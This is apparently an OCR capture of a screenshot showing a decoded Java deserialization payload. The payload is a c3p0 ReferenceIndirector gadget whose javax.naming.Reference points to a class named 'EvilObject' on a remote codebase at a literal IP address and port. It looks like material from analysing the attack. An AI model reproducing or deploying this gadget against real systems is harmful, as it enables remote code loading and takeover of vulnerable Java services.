
pppxt  EvilObjectt http://45.145.185.83:8004/t Foo
com.mchange.v2.naming.ReferenceIndirector$ReferenceSerialize
无注解
contextName:
null
env:
null
name:
null
reference:
javax.naming.Reference
无注解
addrs:
java.util.Vector
无注解
capacityIncrement:
0